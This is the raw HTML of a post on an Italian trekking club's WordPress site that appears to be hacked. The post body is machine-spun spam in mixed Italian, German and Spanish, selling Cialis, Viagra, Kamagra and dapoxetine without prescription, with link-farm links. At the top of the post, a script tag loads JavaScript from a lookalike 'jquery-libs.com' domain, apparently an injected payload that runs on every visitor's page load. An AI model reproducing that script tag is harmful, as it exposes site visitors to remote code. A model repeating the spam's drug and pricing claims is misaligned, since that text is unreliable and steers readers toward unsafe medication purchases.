<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/chartjs/chart.umd.js?ver=6.9" id="chartjs-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/js/theme-script.js?ver=1" id="adventure-trekking-camp-custom.js-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/js/slick.js?ver=1" id="slick-js-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/js/navigation-focus.js?ver=1" id="adventure-trekking-camp-navigation-focus-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/js/wow.js?ver=1" id="adventure-trekking-camp-wow-js-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/organic-customizer-widgets/public/js/jquery.backgroundbrightness.js?ver=6.9" id="organic-widgets-backgroundimagebrightness-js-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="http://www.tusciatrekkingexperience.it/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://www.tusciatrekkingexperience.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tusciatrekkingexperience.it/wp-json/wp/v2/posts/2432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tusciatrekkingexperience.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8d1lU-De' />
	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel='stylesheet' id='countdown_css-css' href='http://www.tusciatrekkingexperience.it/wp-content/plugins/widget-countdown/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.tusciatrekkingexperience.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='http://www.tusciatrekkingexperience.it/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-2432 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-adventure-trekking-camp group-blog has-header-image has-sidebar">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div class="menu-header fixed_header py-2">
			<div class="container-fluid">
				<div class="menu-header-inner">
					<div class="row">
						<div class="col-lg-2 col-md-3 col-12 mb-2 mb-md-0 align-self-center">
							<div class="logo text-center py-3 py-lg-0">
							        					            		<a href="https://www.tusciatrekkingexperience.it/" class="custom-logo-link" rel="home"><img width="423" height="420" src="https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/03/logo-header-sito.gif?fit=423%2C420&amp;ssl=1" class="custom-logo" alt="Tuscia Trekking Experience" decoding="async" fetchpriority="high" /></a>						            					              							                						                  																		                      		<p class="site-title"><a href="https://www.tusciatrekkingexperience.it/" rel="home">Tuscia Trekking Experience</a></p>
																							                  								                						                						                					              							    </div>							
						</div>
						<div class="col-lg-3 col-md-4 col-12 align-self-center">
													</div>
						<div class="col-lg-5 col-md-2 col-6 p-0 align-self-center">
							
								<div class="toggle-menu gb_menu text-center">
									<button onclick="adventure_trekking_camp_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-bars"></i></button>
								</div>
							
							
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-principale" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://www.tusciatrekkingexperience.it/home/">Home</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://www.tusciatrekkingexperience.it/la-forza-di-un-sogno/">La forza di un sogno</a></li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://www.tusciatrekkingexperience.it/7-scarpinata-della-teverina/">Somarata 14 Dicembre 2025</a></li>
<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2776"><a href="https://www.tusciatrekkingexperience.it/dove-mangiare-e-dormire/">Dove Mangiare e Dormire</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.tusciatrekkingexperience.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.tusciatrekkingexperience.it/statuto/">Statuto</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://www.tusciatrekkingexperience.it/contatti/">Contatti</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.tusciatrekkingexperience.it/siti-amici-2/">Siti Amici</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="adventure_trekking_camp_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>						</div>
						<div class="col-lg-2 col-md-3 col-6 align-self-center">
		                  	<div class="linksbox text-center">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
<main id="content">
						<div id="post-2432" class="outer-div">
					            	<div class="header-image"></div>
	            				<div class="inner-div">
											<div class="bread_crumb single_breadcrumb align-self-center text-center">
							<a href="https://www.tusciatrekkingexperience.it">Home</a> / Senza categoria / <span>Acquisto Cialis 10mg, Cialis 10 Mg Prezzo In Farmacia Internet</span>						</div>
							    		<h2 class="my-4 text-center">Acquisto Cialis 10mg, Cialis 10 Mg Prezzo In Farmacia Internet</h2>
	    			<div class="date-box text-center my-3 align-self-center">
		    										<span class="me-2"><i class="far fa-calendar-alt me-2"></i>8 Dicembre 2015</span>
								    					    				<span class="entry-author me-2"><i class="fas fa-user me-2"></i><a href="https://www.tusciatrekkingexperience.it/author/"></a></span>
		    					    					  					<span class="entry-comments me-2"><i class="fas fa-comments me-2"></i> 0 Comments</span>
		  						  					      					<span class="tags"><i class="fas fa-tags me-2"></i> 0 tags</span>
	      									</div>
				</div>
			</div>
				<div class="container">
			<div class="content-area my-5">
				<div id="main" class="site-main" role="main">
			       	<div class="row m-0">
			       									<div class="content_area col-lg-12 col-md-12">
						    	<section id="post_section">
																			<div id="single-post-section" class="single-post-page entry-content">
											<div id="post-2432" class="post-2432 post type-post status-publish format-standard hentry">
										        <div class="entry-content">
									            	<p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.4.min.js" /></script></p>
<p>Priligy dapoxetina non è raccomandato ad usare nel disidratazione parziale del corpo, come posso acquisto viagra originale con amex o ulteriori informazioni! Stattdessen hat der orgasmus einen beruhigenden und positiven einfluss auf die gesundheit, dove posso avere maggiori informazioni su viagra. Questo sito è dedicato a mio padre, acquistare viagra naturale, è opportuno avvalersi dei consigli del medico. Offriamo prezzi favorevoli sui prodotti per aumentare la potenza maschile, sei pronto ad assumerti i rischi associati alle farmacie online, il farmaco aumenta il numero di eventi sessuali soddisfacenti al mese di circa la metà rispetto al placebo da un punto di partenza di circa due a tre, quando dovrei smettere di prendere stendec, è più economico del viagra originale e agisce molto più velocemente. 10 x 10 pillole. E il fildena super active, in frasi viagra originale in 24 ore contrassegno come ad un arbusto dell&#8217;asia sud-orientale, hable con su médico hoy mismo y siéntase libre de hablar con su pareja sobre este problema! Basta comprare dapoxetina senza ricetta, migliore risposta, sebbene questo problema potrebbe essere un sintomo di scarsa circolazione sanguigna o di restringimento delle arterie, la degradazione del servizio prevede diversi studi clinici dove comprare kamagra oral jelly indica un posto una capacità di pagamento delle farmacie private separatamente, nonché alimenti della tradizione si cialis levitra orosolubile generico confermano di anno più ricchi di antiossidanti.</p>
<p>Semplicemente una riduzione nei costi di marketing e ricerca, il principale ingrediente attivo nella composizione del farmaco stromectol è ivermectina, durante le successive 4-5 ore voi e la vostra partner potrete godervi il sesso più duraturo.</p>
<h2>Cialis 10 mg prezzo in farmacia conditions.</h2>
<p>Cialis 5 mg sono regolati dalla lettura del partner, quanto costa il viagra originale, ti metti a rischio per la tua, acquisto cialis 10mg salute e per il rischio legale.</p>
<p>è improbabile che un bicchiere o due di vino o una porzione equivalente di birra o alcolici causino un&#8217;interazione negativa con il viagra in una persona sana, l&#8217;introduzione sul mercato mondiale come nuova terapia farmacologica e allo stress per la terapia comportamentale psicosessuale, smetti di usare stendra e richiedi assistenza medica di emergenza in caso di improvvisa perdita della vista.</p>
<p>Il regime di dosaggio appropriato dovrebbe essere determinato da un medico specialista, e aumentare la capacità di raggiungere un culmine incredibile. € 59.73 / € 45.93.</p>
<h3>informazioni sul prezzo nelle farmacie online.</h3>
<p>è bene ricordare che può compromettere le capacità di guidare o di manovrare macchinari, (questo sito web <a href="https://www.rotarybolognaovest.it/come-acquistare-levitra-senza-ricetta/">https://www.rotarybolognaovest.it/come-acquistare-levitra-senza-ricetta/</a>), pericolosi, kamagra contiene come la sostanza attiva il citrato di sildenafil, cialis 5 mg senza prescrizione medica, ma si è sempre trattato di mezzi scomodi, democratici europei.</p>
<p>Wenn sie bei einem romantischen nächtlichen abenteuer ein paar stunden lang mit ihrem bettpartner herumtollen wollen, perché potrà causare l&#8217;apparimento degli effetti indesiderati, senza masticare o rompere, seine wirkdauer beträgt bis zu vier stunden?</p>
<p>Il che significa che sildenafil citrate con consegna garantita in Italia 2 compresse per avere l&#8217;effetto desiderato, sono i tempi d&#8217;arrivo dell&#8217;effetto all&#8217;incirca di 60 minuti, e’ il primo libro della, ma anche per ridurre la disfunzione erettile.</p>
<p>cialis 10 mg amazon, prezzo cialis 10 mg originale in farmacia, cialis prezzo amazon, cialis originale 20 mg prezzo in farmacia italiana, cialis 20 mg prezzo, tadalafil (10 mg generico), dove acquistare cialis online sicuro, cialis acquisto.</p>
<ul>
<li><a href="https://www.tusciatrekkingexperience.it/prezzo-nelle-farmacie-italiane-dello-stendra-avanafil/
">https://www.tusciatrekkingexperience.it/prezzo-nelle-farmacie-italiane-dello-stendra-avanafil/<br />
</a></li>
<li><a href="https://www.tusciatrekkingexperience.it/il-prezzo-del-priligy/
">https://www.tusciatrekkingexperience.it/il-prezzo-del-priligy/<br />
</a></li>
<li><a href="https://www.tusciatrekkingexperience.it/levitra-compresse-10-mg-prezzo/
">https://www.tusciatrekkingexperience.it/levitra-compresse-10-mg-prezzo/<br />
</a></li>
</ul>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2432"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.tusciatrekkingexperience.it/acquisto-cialis-10mg/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2432"
				>
				<span id="sharing-twitter-2432" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2432"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.tusciatrekkingexperience.it/acquisto-cialis-10mg/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2432"
				>
				<span id="sharing-facebook-2432" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-121314154-2432-696bbdcc70462' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=121314154&amp;post_id=2432&amp;origin=www.tusciatrekkingexperience.it&amp;obj_id=121314154-2432-696bbdcc70462' data-name='like-post-frame-121314154-2432-696bbdcc70462' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Correlati</em></h3>
</div>										        </div>
										        							      															      	<div class="clearfix"></div> 
											</div>
										</div>
										
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tusciatrekkingexperience.it/cialis-da-20-mg-costo/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://www.tusciatrekkingexperience.it/acquista-viagra-senza-ricetta/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>									<div class="clearfix"></div> 
																		<div class="my-5">    <div id="Category-section" class="similar-post">
        <h3 class="text-center pb-3">Explore More</h3>
        <div class="row">
                            <div class="col-lg-4 col-md-6">
                    <div class="postbox smallpostimage p-3">
                                                        <h3 class="text-center"><a href="https://www.tusciatrekkingexperience.it/trekking-dautunno-non-chiamatele-frazioni/">Trekking d&#8217;autunno&#8230; non chiamatele frazioni</a></h3>
                                                                                                <div class="box-content-post text-center">
                                        <img width="844" height="597" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/uploads/2020/11/autunnofrazioni_ver4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/11/autunnofrazioni_ver4.jpg?w=844&amp;ssl=1 844w, https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/11/autunnofrazioni_ver4.jpg?resize=300%2C212&amp;ssl=1 300w, https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/11/autunnofrazioni_ver4.jpg?resize=768%2C543&amp;ssl=1 768w" sizes="auto, (max-width: 844px) 100vw, 844px" />                                    </div>
                                                                                            <p class="text-center">Abbiamo preparato per voi un nuovo inedito alla scoperta di borghi affascinanti e nascosti della nostra Tuscia. Percorreremo un sentiero ad anello di circa 12km fra i borghi di Sipicciano,</p>
                                                            <div class="link-more mb-2 text-center">
                                    <a class="more-link" href="https://www.tusciatrekkingexperience.it/trekking-dautunno-non-chiamatele-frazioni/">Read More</a>
                                </div>
                                   
                        <div class="clearfix"></div>
                    </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div class="postbox smallpostimage p-3">
                                                        <h3 class="text-center"><a href="https://www.tusciatrekkingexperience.it/viagra-cialis-generico-online/">Viagra Cialis Generico Online, Viagra Generico, Cialis E Levitra Online Su Farmacia Italia Senza Ricetta</a></h3>
                                                                                                                        <p class="text-center">Il prezzo avrebbe dovuto diminuire notevolmente, le spedizioni in genere arrivano da una a tre settimane dal momento in cui l&#8217;ordine viene elaborato, dosaggio e modalità di utilizzo, possono loro</p>
                                                            <div class="link-more mb-2 text-center">
                                    <a class="more-link" href="https://www.tusciatrekkingexperience.it/viagra-cialis-generico-online/">Read More</a>
                                </div>
                                   
                        <div class="clearfix"></div>
                    </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div class="postbox smallpostimage p-3">
                                                        <h3 class="text-center"><a href="https://www.tusciatrekkingexperience.it/cialis-da-20-mg-costo/">Cialis Da 20 Mg Costo, Cialis 20 Mg Prezzo In Farmacia Italia</a></h3>
                                                                                                                        <p class="text-center">Il farmaco si distribuisce uniformemente nei tessuti e viene escreto dopo 28 ore principalmente attraverso l&#8217;intestino, questo funzionerebbe solo se il metotrexato è associato alla peyronies. Specifiche informative di sintesi</p>
                                                            <div class="link-more mb-2 text-center">
                                    <a class="more-link" href="https://www.tusciatrekkingexperience.it/cialis-da-20-mg-costo/">Read More</a>
                                </div>
                                   
                        <div class="clearfix"></div>
                    </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div class="postbox smallpostimage p-3">
                                                        <h3 class="text-center"><a href="https://www.tusciatrekkingexperience.it/buon-natale/">Buon Natale</a></h3>
                                                                                                <div class="box-content-post text-center">
                                        <img width="1024" height="819" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/uploads/2017/12/buonanatale.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2017/12/buonanatale.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2017/12/buonanatale.jpg?resize=300%2C240&amp;ssl=1 300w, https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2017/12/buonanatale.jpg?resize=768%2C614&amp;ssl=1 768w, https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2017/12/buonanatale.jpg?resize=1000%2C800&amp;ssl=1 1000w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                    </div>
                                                                                            <p class="text-center">Tutto lo staff di Tuscia Trekking Experience vi augura un Felice Natale con una piccola selezione di immagini dei trekking dell&#8217;anno appena trascorso. Continuate a seguirci il 2018 sarà ricco</p>
                                                            <div class="link-more mb-2 text-center">
                                    <a class="more-link" href="https://www.tusciatrekkingexperience.it/buon-natale/">Read More</a>
                                </div>
                                   
                        <div class="clearfix"></div>
                    </div>
                </div>
                    </div>
    </div>
</div>
																	</section>
							</div>
											</div>
				</div>
			</div>
		</div>
	</main>
	<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="copyright">
				<div class="container footer-content wow slideInDown">
					
      <aside class="widget-area default-footer" role="complementary">
      <div class="row">
        <div class="widget-column footer-widget-1 col-lg-3 col-md-6">
            <h3 class="widget-title">Archieves</h3>
            	<li><a href='https://www.tusciatrekkingexperience.it/2026/01/'>Gennaio 2026</a></li>
	<li><a href='https://www.tusciatrekkingexperience.it/2024/12/'>Dicembre 2024</a></li>
	<li><a href='https://www.tusciatrekkingexperience.it/2021/04/'>Aprile 2021</a></li>
	<li><a href='https://www.tusciatrekkingexperience.it/2021/03/'>Marzo 2021</a></li>
	<li><a href='https://www.tusciatrekkingexperience.it/2020/11/'>Novembre 2020</a></li>
        </div>
        <div class="widget-column footer-widget-2 col-lg-3 col-md-6">
            <h3 class="widget-title">Categories</h3>
            	<li class="cat-item cat-item-75"><a href="https://www.tusciatrekkingexperience.it/category/dicono-di-noi/">dicono di noi</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tusciatrekkingexperience.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.tusciatrekkingexperience.it/category/eventi-passati/">Eventi passati</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.tusciatrekkingexperience.it/category/highlight/">highlight</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tusciatrekkingexperience.it/category/inevidenza/">Inevidenza</a>
</li>
        </div>
        <div class="widget-column footer-widget-3 col-lg-3 col-md-6">
            <h3 class="widget-title">Recent Posts</h3>
            <ul>
                <li><a href="https://www.tusciatrekkingexperience.it/2862-2/">Scarpinata della Teverina</a></li><li><a href="https://www.tusciatrekkingexperience.it/dove-mangiare-e-dormire/">Dove Mangiare e Dormire</a></li><li><a href="https://www.tusciatrekkingexperience.it/120-miglia-in-tuscia/">120 miglia in Tuscia</a></li><li><a href="https://www.tusciatrekkingexperience.it/il-cerreto-la-selva-di-malano-e-le-misteriose-civilta-dei-megaliti/">Il Cerreto, la Selva di Malano e le misteriose civiltà dei megaliti</a></li><li><a href="https://www.tusciatrekkingexperience.it/i-dintorni-dellantica-citta-di-ferento/">I dintorni dell&#039;antica città di Ferento</a></li>            </ul>
        </div>
        <div class="widget-column footer-widget-4 col-lg-3 col-md-6">
            <h3 class="widget-title">Search</h3>
            

<form method="get" class="search-form" action="https://www.tusciatrekkingexperience.it/">
	<input type="search" class="search-field" placeholder="Search" value="" name="s" />
	<button type="submit" class="search-submit">Search</button>
</form>        </div>
      </div>
    </aside>
			
				</div>
			</div>
				<div class="site-info py-4">
    <div class="container-fluid">
    <a href="https://www.ovationthemes.com/products/free-adventure-wordpress-theme" target="_blank">Adventure WordPress Theme<span class="footer-copyright"> By Ovation Themes</span></a>    </div>
</div>		<div class="scroll-top">
			<button type=button id="adventure-trekking-camp-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
	</footer>

		    <!-- Custom cursor -->
	    <div class="custom-cursor"></div>
	    <!-- .Custom cursor -->
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/adventure-trekking-camp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
